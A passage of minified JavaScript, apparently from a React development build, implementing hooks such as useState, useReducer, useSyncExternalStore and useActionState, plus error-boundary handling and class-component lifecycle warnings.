o.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),n===null&&(n=hv(),ke.updateQueue=n),n.memoCache=t,n=t.data[t.index],n===void 0||Py)for(n=t.data[t.index]=Array(e),i=0;i<e;i++)n[i]=Vg;else n.length!==e&&console.error("Expected a constant size argument for each invocation of useMemoCache. The previous cache was allocated with size %s but size %s was requested.",n.length,e);return t.index++,n}function rn(e,t){return typeof t=="function"?t(e):t}function Yo(e,t,n){var i=Jl();if(n!==void 0){var o=n(t);if(ms){dt(!0);try{n(t)}finally{dt(!1)}}}else o=t;return i.memoizedState=i.baseState=o,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:o},i.queue=e,e=e.dispatch=sf.bind(null,ke,e),[i.memoizedState,e]}function Vu(e){var t=bt();return Bn(t,Qt,e)}function Bn(e,t,n){var i=e.queue;if(i===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");i.lastRenderedReducer=n;var o=e.baseQueue,r=i.pending;if(r!==null){if(o!==null){var d=o.next;o.next=r.next,r.next=d}t.baseQueue!==o&&console.error("Internal error: Expected work-in-progress queue to be a clone. This is a bug in React."),t.baseQueue=o=r,i.pending=null}if(r=e.baseState,o===null)e.memoizedState=r;else{t=o.next;var h=d=null,g=null,S=t,Y=!1;do{var $=S.lane&-536870913;if($!==S.lane?(yt&$)===$:(Dr&$)===$){var G=S.revertLane;if(G===0)g!==null&&(g=g.next={lane:0,revertLane:0,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null}),$===ds&&(Y=!0);else if((Dr&G)===G){S=S.next,G===ds&&(Y=!0);continue}else $={lane:0,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=$,d=r):g=g.next=$,ke.lanes|=G,Nr|=G;$=S.action,ms&&n(r,$),r=S.hasEagerState?S.eagerState:n(r,$)}else G={lane:$,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=G,d=r):g=g.next=G,ke.lanes|=$,Nr|=$;S=S.next}while(S!==null&&S!==t);if(g===null?d=r:g.next=h,!la(r,e.memoizedState)&&(mn=!0,Y&&(n=Uh,n!==null)))throw n;e.memoizedState=r,e.baseState=d,e.baseQueue=g,i.lastRenderedState=r}return o===null&&(i.lanes=0),[e.memoizedState,i.dispatch]}function fn(e){var t=bt(),n=t.queue;if(n===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");n.lastRenderedReducer=e;var i=n.dispatch,o=n.pending,r=t.memoizedState;if(o!==null){n.pending=null;var d=o=o.next;do r=e(r,d.action),d=d.next;while(d!==o);la(r,t.memoizedState)||(mn=!0),t.memoizedState=r,t.baseQueue===null&&(t.baseState=r),n.lastRenderedState=r}return[r,i]}function Qu(e,t,n){var i=ke,o=Jl();if(Mt){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");var r=n();wh||r===n()||(console.error("The result of getServerSnapshot should be cached to avoid an infinite loop"),wh=!0)}else{if(r=t(),wh||(n=t(),la(r,n)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");(yt&60)!==0||au(i,t,r)}return o.memoizedState=r,n={value:r,getSnapshot:t},o.queue=n,_c(Am.bind(null,i,n,e),[e]),i.flags|=2048,uu(Du|en,Vi.bind(null,i,n,r,t),{destroy:void 0},null),r}function oa(e,t,n){var i=ke,o=bt(),r=Mt;if(r){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");n=n()}else if(n=t(),!wh){var d=t();la(n,d)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),wh=!0)}(d=!la((Qt||o).memoizedState,n))&&(o.memoizedState=n,mn=!0),o=o.queue;var h=Am.bind(null,i,o,e);if(Hl(2048,en,h,[e]),o.getSnapshot!==t||d||Zl!==null&&Zl.memoizedState.tag&Du){if(i.flags|=2048,uu(Du|en,Vi.bind(null,i,o,n,t),{destroy:void 0},null),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");r||(Dr&60)!==0||au(i,t,n)}return n}function au(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=ke.updateQueue,t===null?(t=hv(),ke.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vi(e,t,n,i){t.value=n,t.getSnapshot=i,td(t)&&ld(e)}function Am(e,t,n){return n(function(){td(t)&&ld(e)})}function td(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!la(e,n)}catch{return!0}}function ld(e){var t=cn(e,2);t!==null&&qt(t,e,2)}function Kl(e){var t=Jl();if(typeof e=="function"){var n=e;if(e=n(),ms){dt(!0);try{n()}finally{dt(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:e},t}function Ol(e){e=Kl(e);var t=e.queue,n=Vo.bind(null,ke,t);return t.dispatch=n,[e.memoizedState,n]}function St(e){var t=Jl();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=Xi.bind(null,ke,!0,n),n.dispatch=t,[e,t]}function ra(e,t){var n=bt();return xa(n,Qt,e,t)}function xa(e,t,n,i){return e.baseState=n,Bn(e,Qt,typeof i=="function"?i:rn)}function nd(e,t){var n=bt();return Qt!==null?xa(n,Qt,e,t):(n.baseState=e,[e,n.queue.dispatch])}function Nc(e,t,n,i,o){if(Ku(e))throw Error("Cannot update form state while rendering.");if(e=t.action,e!==null){var r={payload:o,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){r.listeners.push(d)}};q.T!==null?n(!0):r.isTransition=!1,i(r),n=t.pending,n===null?(r.next=t.pending=r,zm(t,r)):(r.next=n.next,t.pending=n.next=r)}}function zm(e,t){var n=t.action,i=t.payload,o=e.state;if(t.isTransition){var r=q.T,d={};q.T=d,q.T._updatedFibers=new Set;try{var h=n(o,i),g=q.S;g!==null&&g(d,h),Om(e,t,h)}catch(S){Hc(e,t,S)}finally{q.T=r,r===null&&d._updatedFibers&&(e=d._updatedFibers.size,d._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}else try{d=n(o,i),Om(e,t,d)}catch(S){Hc(e,t,S)}}function Om(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?(n.then(function(i){Go(e,t,i)},function(i){return Hc(e,t,i)}),t.isTransition||console.error("An async function was passed to useActionState, but it was dispatched outside of an action context. This is likely not what you intended. Either pass the dispatch function to an `action` prop, or dispatch manually inside `startTransition`")):Go(e,t,n)}function Go(e,t,n){t.status="fulfilled",t.value=n,Lo(t),e.state=n,t=e.pending,t!==null&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,zm(e,n)))}function Hc(e,t,n){var i=e.pending;if(e.pending=null,i!==null){i=i.next;do t.status="rejected",t.reason=n,Lo(t),t=t.next;while(t!==i)}e.action=null}function Lo(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Zo(e,t){return t}function jc(e,t){if(Mt){var n=Jt.formState;if(n!==null){e:{var i=ke;if(Mt){if(An){t:{for(var o=An,r=yc;o.nodeType!==8;){if(!r){o=null;break t}if(o=qn(o.nextSibling),o===null){o=null;break t}}r=o.data,o=r===Lv||r===rS?o:null}if(o){An=qn(o.nextSibling),i=o.data===Lv;break e}}Dc(i)}i=!1}i&&(t=n[0])}}return n=Jl(),n.memoizedState=n.baseState=t,i={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Zo,lastRenderedState:t},n.queue=i,n=Vo.bind(null,ke,i),i.dispatch=n,i=Kl(!1),r=Xi.bind(null,ke,!1,i.queue),i=Jl(),o={state:t,dispatch:null,action:e,pending:null},i.queue=o,n=Nc.bind(null,ke,o,r,n),o.dispatch=n,i.memoizedState=e,[t,n,!1]}function qo(e){var t=bt();return Dm(t,Qt,e)}function Dm(e,t,n){t=Bn(e,t,Zo)[0],e=Vu(rn)[0],t=typeof t=="object"&&t!==null&&typeof t.then=="function"?Bo(t):t;var i=bt(),o=i.queue,r=o.dispatch;return n!==i.memoizedState&&(ke.flags|=2048,uu(Du|en,ad.bind(null,o,n),{destroy:void 0},null)),[t,r,e]}function ad(e,t){e.action=t}function uf(e){var t=bt(),n=Qt;if(n!==null)return Dm(t,n,e);bt(),t=t.memoizedState,n=bt();var i=n.queue.dispatch;return n.memoizedState=e,[t,i,!1]}function uu(e,t,n,i){return e={tag:e,create:t,inst:n,deps:i,next:null},t=ke.updateQueue,t===null&&(t=hv(),ke.updateQueue=t),n=t.lastEffect,n===null?t.lastEffect=e.next=e:(i=n.next,n.next=e,e.next=i,t.lastEffect=e),e}function ud(e){var t=Jl();return e={current:e},t.memoizedState=e}function fa(e,t,n,i){var o=Jl();ke.flags|=e,o.memoizedState=uu(Du|t,n,{destroy:void 0},i===void 0?null:i)}function Hl(e,t,n,i){var o=bt();i=i===void 0?null:i;var r=o.memoizedState.inst;Qt!==null&&i!==null&&_n(i,Qt.memoizedState.deps)?o.memoizedState=uu(t,n,r,i):(ke.flags|=e,o.memoizedState=uu(Du|t,n,r,i))}function _c(e,t){(ke.mode&Mi)!==el&&(ke.mode&e1)===el?fa(142608384,en,e,t):fa(8390656,en,e,t)}function Bc(e,t){var n=4194308;return(ke.mode&Mi)!==el&&(n|=67108864),fa(n,zn,e,t)}function cf(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}if(t!=null)return t.hasOwnProperty("current")||console.error("Expected useImperativeHandle() first argument to either be a ref callback or React.createRef() object. Instead received: %s.","an object with keys {"+Object.keys(t).join(", ")+"}"),e=e(),t.current=e,function(){t.current=null}}function id(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null;var i=4194308;(ke.mode&Mi)!==el&&(i|=67108864),fa(i,zn,cf.bind(null,t,e),n)}function of(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null,Hl(4,zn,cf.bind(null,t,e),n)}function Xu(e,t){return Jl().memoizedState=[e,t===void 0?null:t],e}function rf(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;return t!==null&&_n(t,i[1])?i[0]:(n.memoizedState=[e,t],e)}function Qi(e,t){var n=Jl();t=t===void 0?null:t;var i=e();if(ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function Yc(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;if(t!==null&&_n(t,i[1]))return i[0];if(i=e(),ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function cd(e,t){var n=Jl();return Yn(n,e,t)}function od(e,t){var n=bt();return Ua(n,Qt.memoizedState,e,t)}function rd(e,t){var n=bt();return Qt===null?Yn(n,e,t):Ua(n,Qt.memoizedState,e,t)}function Yn(e,t,n){return n===void 0||(Dr&1073741824)!==0?e.memoizedState=t:(e.memoizedState=n,e=tr(),ke.lanes|=e,Nr|=e,n)}function Ua(e,t,n,i){return la(n,t)?n:Ch.current!==null?(e=Yn(e,n,i),la(e,t)||(mn=!0),e):(Dr&42)===0?(mn=!0,e.memoizedState=n):(e=tr(),ke.lanes|=e,Nr|=e,t)}function ku(e,t,n,i,o){var r=kt.p;kt.p=r!==0&&r<ga?r:ga;var d=q.T,h={};q.T=h,Xi(e,!1,t,n),h._updatedFibers=new Set;try{var g=o(),S=q.S;if(S!==null&&S(h,g),g!==null&&typeof g=="object"&&typeof g.then=="function"){var Y=Q0(g,i);Lc(e,t,Y,bn(e))}else Lc(e,t,i,bn(e))}catch($){Lc(e,t,{then:function(){},status:"rejected",reason:$},bn(e))}finally{kt.p=r,q.T=d,d===null&&h._updatedFibers&&(e=h._updatedFibers.size,h._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}function fd(e,t,n,i){if(e.tag!==5)throw Error("Expected the form instance to be a HostComponent. This is a bug in React.");var o=Ju(e).queue;ku(e,o,t,Os,n===null?be:function(){return iu(e),n(i)})}function Ju(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:Os,baseState:Os,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:Os},next:null};var n={};return t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:n},next:null},e.memoizedState=t,e=e.alternate,e!==null&&(e.memoizedState=t),t}function iu(e){q.T===null&&console.error("requestFormReset was called outside a transition or action. To fix, move to an action, or wrap with startTransition.");var t=Ju(e).next.queue;Lc(e,t,{},bn(e))}function fl(){var e=Kl(!1);return e=ku.bind(null,ke,e.queue,!0,!1),Jl().memoizedState=e,[!1,e]}function ff(){var e=Vu(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function k0(){var e=fn(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function Gc(){return Lt(m0)}function Cm(){var e=Jl(),t=Jt.identifierPrefix;if(Mt){var n=so,i=fo;n=(i&~(1<<32-En(i)-1)).toString(32)+n,t=":"+t+"R"+n,n=kp++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=u3++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t}function sl(){return Jl().memoizedState=xm.bind(null,ke)}function xm(e,t){for(var n=e.return;n!==null;){switch(n.tag){case 24:case 3:var i=bn(n);e=Fu(i);var o=Wi(n,e,i);o!==null&&(qt(o,n,i),Ko(o,n,i)),n=Zi(),t!=null&&o!==null&&console.error("The seed argument is not enabled outside experimental channels."),e.payload={cache:n};return}n=n.return}}function sf(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),n={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},Ku(e)?J0(t,n):(n=Qs(e,t,n,i),n!==null&&(qt(n,e,i),Um(n,t,i))),Xe(e,i)}function Vo(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),Lc(e,t,n,i),Xe(e,i)}function Lc(e,t,n,i){var o={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ku(e))J0(t,o);else{var r=e.alternate;if(e.lanes===0&&(r===null||r.lanes===0)&&(r=t.lastRenderedReducer,r!==null)){var d=q.H;q.H=ua;try{var h=t.lastRenderedState,g=r(h,n);if(o.hasEagerState=!0,o.eagerState=g,la(g,h))return Vs(e,t,o,0),Jt===null&&qs(),!1}catch{}finally{q.H=d}}if(n=Qs(e,t,o,i),n!==null)return qt(n,e,i),Um(n,t,i),!0}return!1}function Xi(e,t,n,i){if(q.T===null&&ds===0&&console.error("An optimistic state update occurred outside a transition or action. To fix, move the update to an action, or wrap with startTransition."),i={lane:2,revertLane:Ba(),action:i,hasEagerState:!1,eagerState:null,next:null},Ku(e)){if(t)throw Error("Cannot update optimistic state while rendering.");console.error("Cannot call startTransition while rendering.")}else t=Qs(e,n,i,2),t!==null&&qt(t,e,2);Xe(e,2)}function Ku(e){var t=e.alternate;return e===ke||t!==null&&t===ke}function J0(e,t){Nh=Xp=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Um(e,t,n){if((n&4194176)!==0){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function wm(e){if(e!==null&&typeof e!="function"){var t=String(e);H1.has(t)||(H1.add(t),console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",e))}}function sd(e,t,n,i){var o=e.memoizedState,r=n(i,o);if(e.mode&Xn){dt(!0);try{r=n(i,o)}finally{dt(!1)}}r===void 0&&(t=xe(t)||"Component",x1.has(t)||(x1.add(t),console.error("%s.getDerivedStateFromProps(): A valid state object (or null) must be returned. You have returned undefined.",t))),o=r==null?o:Je({},o,r),e.memoizedState=o,e.lanes===0&&(e.updateQueue.baseState=o)}function ki(e,t,n,i,o,r,d){var h=e.stateNode;if(typeof h.shouldComponentUpdate=="function"){if(n=h.shouldComponentUpdate(i,r,d),e.mode&Xn){dt(!0);try{n=h.shouldComponentUpdate(i,r,d)}finally{dt(!1)}}return n===void 0&&console.error("%s.shouldComponentUpdate(): Returned undefined instead of a boolean value. Make sure to return true or false.",xe(t)||"Component"),n}return t.prototype&&t.prototype.isPureReactComponent?!Ir(n,i)||!Ir(o,r):!0}function dd(e,t,n,i){var o=t.state;typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,i),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,i),t.state!==o&&(e=ue(e)||"Component",A1.has(e)||(A1.add(e),console.error("%s.componentWillReceiveProps(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",e)),mv.enqueueReplaceState(t,t.state,null))}function cu(e,t){var n=t;if("ref"in t){n={};for(var i in t)i!=="ref"&&(n[i]=t[i])}if(e=e.defaultProps){n===t&&(n=Je({},n));for(var o in e)n[o]===void 0&&(n[o]=e[o])}return n}function Nm(e,t){Jp(e),e=Hh?"An error occurred in the <"+Hh+"> component.":"An error occurred in one of your React components.";var n=q.getCurrentStack,i=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return i};try{console.warn(`%s

%s
`,e,`Consider adding an error boundary to your tree to customize error handling behavior.
Visit https://react.dev/link/error-boundaries to learn more about error boundaries.`)}finally{q.getCurrentStack=n}}function Wu(e,t){var n=Hh?"The above error occurred in the <"+Hh+"> component.":"The above error occurred in one of your React components.",i="React will try to recreate this component tree from scratch using the error boundary you provided, "+((yv||"Anonymous")+"."),o=q.getCurrentStack,r=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return r};try{typeof e=="object"&&e!==null&&typeof e.environmentName=="string"?th("error",[`%o

%s

%s
`,e,n,i],e.environmentName)():console.error(`%o

%s

%s
`,e,n,i)}finally{q.getCurrentStack=o}}function Pe(e){Jp(e)}function xt(e,t){try{Hh=t.source?ue(t.source):null,yv=null;var n=t.value;if(q.actQueue!==null)q.thrownErrors.push(n);else{var i=e.onUncaughtError;i(n,{componentStack:t.stack})}}catch(o){setTimeout(function(){throw o})}}function dl(e,t,n){try{Hh=n.source?ue(n.source):null,yv=ue(t);var i=e.onCaughtError;i(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(o){setTimeout(function(){throw o})}}function Qo(e,t,n){return n=Fu(n),n.tag=Sv,n.payload={element:null},n.callback=function(){de(t.source,xt,e,t)},n}function Ji(e){return e=Fu(e),e.tag=Sv,e}function $u(e,t,n,i){var o=n.type.getDerivedStateFromError;if(typeof o=="function"){var r=i.value;e.payload=function(){return o(r)},e.callback=function(){Y0(n),de(i.source,dl,t,n,i)}}var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){Y0(n),de(i.source,dl,t,n,i),typeof o!="function"&&(jr===null?jr=new Set([this]):jr.add(this)),PE(this,i),typeof o=="function"||(n.lanes&2)===0&&console.error("%s: Error boundaries should implement getDerivedStateFromError(). In that method, return a state update to display an error message or fallback UI.",ue(n)||"Unknown")})}function hd(e,t,n,i,o){if(n.flags|=32768,ya&&$l(e,o),i!==null&&typeof i=="object"&&typeof i.then=="function"){if(t=n.alternate,t!==null&&Jo(t,n,o,!0),Mt&&(ho=!0),n=zu.current,n!==null){switch(n.tag){case 13:return pc===null?Cf():n.alternate===null&&El===vo&&(El=Mv),n.flags&=-257,n.flags|=65536,n.lanes=o,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?n.updateQueue=new Set([i]):t.add(i),It(e,i,o)),!1;case 22:return n.flags|=65536,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([i])},n.updateQueue=t):(n=t.retryQueue,n===null?t.retryQueue=new Set([i]):n.add(i)),It(e,i,o)),!1}throw Error("Unexpected Suspense handler tag ("+n.tag+"). This is a bug in React.")}return It(e,i,o),Cf(),!1}if(Mt)return ho=!0,t=zu.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=o,i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering from the nearest Suspense boundary.",{cause:i}),n))):(i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering the entire root.",{cause:i}),n)),e=e.current.alternate,e.flags|=65536,o&=-o,e.lanes|=o,i=Nl(i,n),o=Qo(e.stateNode,i,o),Pu(e,o),El!==gs&&(El=Lh)),!1;var r=Nl(Error("There was an error during concurrent rendering but React was able to recover by instead synchronously rendering the entire root.",{cause:i}),n);if(i0===null?i0=[r]:i0.push(r),El!==gs&&(El=Lh),t===null)return!0;i=Nl(i,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=o&-o,n.lanes|=e,e=Qo(n.stateNode,i,e),Pu(n,e),!1;case 1:if(t=n.type,r=n.stateNode,(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||r!==null&&typeof r.componentDidCatch=="function"&&(jr===null||!jr.has(r))))return n.flags|=65536,o&=-o,n.lanes|=o,o=Ji(o),$u(o,e,n,i),Pu(n,o),!1}n=n.return}while(n!==null);return!1}function hl(e,t,n,i){t.child=e===null?b1(t,null,n,i):ss(t,e.child,n,i)}function Zc(e,t,n,i,o){n=n.render;var r=t.ref;if("ref"in i){var d={};for(var h in i)h!=="ref"&&(d[h]=i[h])}else d=i;return Ki(t),kn(t),i=qi(e,t,n,d,r,o),h=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&h&&vm(t),t.flags|=1,hl(e,t,i,o),t.child)}function K0(e,t,n,i,o){if(e===null){var r=n.type;return typeof r=="function"&&!Mf(r)&&r.defaultProps===void 0&&n.compare===null?(n=Ac(r),t.tag=15,t.type=n,df(t,r),ul(e,t,n,i,o)):(e=Af(n.type,null,i,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(r=e.child,!Sd(e,o)){var d=r.memoizedProps;if(n=n.compare,n=n!==null?n:Ir,n(d,i)&&e.ref===t.ref)return ru(e,t,o)}return t.flags|=1,e=su(r,i),e.ref=t.ref,e.return=t,t.child=e}function ul(e,t,n,i,o){if(e!==null){var r=e.memoizedProps;if(Ir(r,i)&&e.ref===t.ref&&t.type===e.type)if(mn=!1,t.pendingProps=i=r,Sd(e,o))(e.flags&131072)!==0&&(mn=!0);else return t.lanes=e.lanes,ru(e,t,o)}return pd(e,t,n,i,o)}function md(e,t,n){var i=t.pendingProps,o=i.children,r=(t.stateNode._pendingVisibility&Zy)!==0,d=e!==null?e.memoizedState:null;if(Xo(e,t),i.mode==="hidden"||r){if((t.flags&128)!==0){if(i=d!==null?d.baseLanes|n:n,e!==null){for(o=t.child=e.child,r=0;o!==null;)r=r|o.lanes|o.childLanes,o=o.sibling;t.childLanes=r&~i}else t.childLanes=0,t.child=null;return yd(e,t,i,n)}if((n&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},e!==null&&Is(t,d!==null?d.cachePool:null),d!==null?V0(t,d):Rm(t),Ho(t);else return t.lanes=t.childLanes=536870912,yd(e,t,d!==null?d.baseLanes|n:n,n)}else d!==null?(Is(t,d.cachePool),V0(t,d),eu(t),t.memoizedState=null):(e!==null&&Is(t,null),Rm(t),eu(t));return hl(e,t,o,n),t.child}function yd(e,t,n,i){var o=$s();return o=o===null?null:{parent:tn._currentValue,pool:o},t.memoizedState={baseLanes:n,cachePool:o},e!==null&&Is(t,null),Rm(t),Ho(t),e!==null&&Jo(e,t,i,!0),null}function Xo(e,t){var n=t.ref;if(n===null)e!==null&&e.ref!==null&&(t.flags|=2097664);else{if(typeof n!="function"&&typeof n!="object")throw Error("Expected ref to be a function, an object returned by React.createRef(), or undefined/null.");(e===null||e.ref!==n)&&(t.flags|=2097664)}}function pd(e,t,n,i,o){if(n.prototype&&typeof n.prototype.render=="function"){var r=xe(n)||"Unknown";_1[r]||(console.error("The <%s /> component appears to have a render method, but doesn't extend React.Component. This is likely to cause errors. Change %s to extend React.Component instead.",r,r),_1[r]=!0)}return t.mode&Xn&&Ai.recordLegacyContextWarning(t,null),e===null&&(df(t,t.type),n.contextTypes&&(r=xe(n)||"Unknown",Y1[r]||(Y1[r]=!0,console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with React.useContext() instead. (https://react.dev/link/legacy-context)",r)))),Ki(t),kn(t),n=qi(e,t,n,i,void 0,o),i=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&i&&vm(t),t.flags|=1,hl(e,t,n,o),t.child)}function W0(e,t,n,i,o,r){return Ki(t),kn(t),yo=-1,Py=e!==null&&e.type!==t.type,t.updateQueue=null,n=_o(t,i,n,o),Fs(e,t),i=af(),D(),e!==null&&!mn?(nu(e,t,r),ru(e,t,r)):(Mt&&i&&vm(t),t.flags|=1,hl(e,t,n,r),t.child)}function gd(e,t,n,i,o){switch(ae(t)){case!1:var r=t.stateNode,d=new t.type(t.memoizedProps,r.context).state;r.updater.enqueueSetState(r,d,null);break;case!0:t.flags|=128,t.flags|=65536,r=Error("Simulated error coming from DevTools");var h=o&-o;if(t.lanes|=h,d=Jt,d===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");h=Ji(h),$u(h,d,t,Nl(r,t)),Pu(t,h)}if(Ki(t),t.stateNode===null){if(d=zr,r=n.contextType,"contextType"in n&&r!==null&&(r===void 0||r.$$typeof!==ha)&&!N1.has(n)&&(N1.add(n),h=r===void 0?" However, it is set to undefined. This can be caused by a typo or by mixing up named and default imports. This can also happen due to a circular dependency, so try moving the createContext() call to a separate file.":typeof r!="object"?" However, it is set to a "+typeof r+".":r.$$typeof===yr?" Did you accidentally pass the Context.Consumer instead?":" However, it is set to an object with keys {"+Object.keys(r).join(", ")+"}.",console.error("%s defines an invalid contextType. contextType should point to the Context object returned by React.createContext().%s",xe(n)||"Component",h)),typeof r=="object"&&r!==null&&(d=Lt(r)),r=new n(i,d),t.mode&Xn){dt(!0);try{r=new n(i,d)}finally{dt(!1)}}if(d=t.memoizedState=r.state!==null&&r.state!==void 0?r.state:null,r.updater=mv,t.stateNode=r,r._reactInternals=t,r._reactInternalInstance=M1,typeof n.getDerivedStateFromProps=="function"&&d===null&&(d=xe(n)||"Component",z1.has(d)||(z1.add(d),console.error("`%s` uses `getDerivedStateFromProps` but its initial state is %s. This is not recommended. Instead, define the initial state by assigning an object to `this.state` in the constructor of `%s`. This ensures that `getDerivedStateFromProps` arguments have a consistent shape.",d,r.state===null?"null":"undefined",d))),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"){var g=h=d=null;if(typeof r.componentWillMount=="function"&&r.componentWillMount.__suppressDeprecationWarning!==!0?d="componentWillMount":typeof r.UNSAFE_componentWillMount=="function"&&(d="UNSAFE_componentWillMount"),typeof r.componentWillReceiveProps=="function"&&r.componentWillReceiveProps.__suppressDeprecationWarning!==!0?h="componentWillReceiveProps":typeof r.UNSAFE_componentWillReceiveProps=="function"&&(h="UNSAFE_componentWillReceiveProps"),typeof r.componentWillUpdate=="function"&&r.componentWillUpdate.__suppressDeprecationWarning!==!0?g="componentWillUpdate":typeof r.UNSAFE_componentWillUpdate=="function"&&(g="UNSAFE_componentWillUpdate"),d!==null||h!==null||g!==null){r=xe(n)||"Component";var S=typeof n.getDerivedStateFromProps=="function"?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";D1.has(r)||(D1.add(r),console.error(`Unsafe legacy lifecycles will not be called for components using new component APIs.

%s uses %s but also contains the following legacy lifecycles:%s%s%s

The above lifecycles should be removed. Learn more about this warning here:
https://react.dev/link/unsafe-component-lifecycles`,r,S,d!==null?`
  `+d:"",h!==null?`
  `+h:"",g!==null?`
  `+g:""))}}r=t.stateNode,d=xe(n)||"Component",r.render||(n.prototype&&typeof n.prototype.render=="function"?console.error("No `render` method found on the %s instance: did you accidentally return an object from the constructor?",d):console.error("No `render` method found on the %s instance: you may have forgotten to define `render`.",d)),!r.getInitialState||r.getInitialState.isReactClassApproved||r.state||console.error("getInitialState was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Did you mean to define a state property instead?",d),r.getDefaultProps&&!r.getDefaultProps.isReactClassApproved&&console.error("getDefaultProps was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Use a static property to define defaultProps instead.",d),r.contextType&&console.error("contextType was defined as an instance property on %s. Use a static property to define contextType instead.",d),n.childContextTypes&&!w1.has(n)&&(w1.add(n),console.error("%s uses the legacy childContextTypes API which was removed in React 19. Use React.createContext() instead. (https://react.dev/link/legacy-context)",d)),n.contextTypes&&!U1.has(n)&&(U1.add(n),console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with static contextType instead. (https://react.dev/link/legacy-context)",d)),typeof 